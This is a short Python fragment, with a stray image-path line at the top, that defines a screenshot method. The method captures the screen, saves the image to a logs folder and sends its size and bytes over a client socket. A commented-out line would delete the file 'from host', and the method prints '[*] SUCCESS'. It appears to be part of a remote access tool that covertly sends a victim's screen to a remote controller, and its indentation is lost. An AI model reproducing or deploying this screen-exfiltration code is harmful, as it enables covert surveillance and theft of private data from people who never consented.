 # '''SCREENSHOT'''
def screenshot(self):
with mss() as ss:
#ss.shot(mon=1, output='./logs/screen{}.png'.format(self.sscount))
ss.shot(output='./logs/screen{}.png'.format(self.sscount))  # taking screenshot
picsize = os.path.getsize('./logs/screen{}.png'.format(self.sscount))
self.client.send(str(picsize).encode())
time.sleep(0.1)
with open('./logs/screen{}.png'.format(self.sscount), 'rb') as screen:
tosend = screen.read()
self.client.send(tosend)  # sending actual file
# os.remove('./logs/screen{}.png'.format(self.screenshot_counter))  # removing file from host
self.sscount += 1
print("[*] SUCCESS")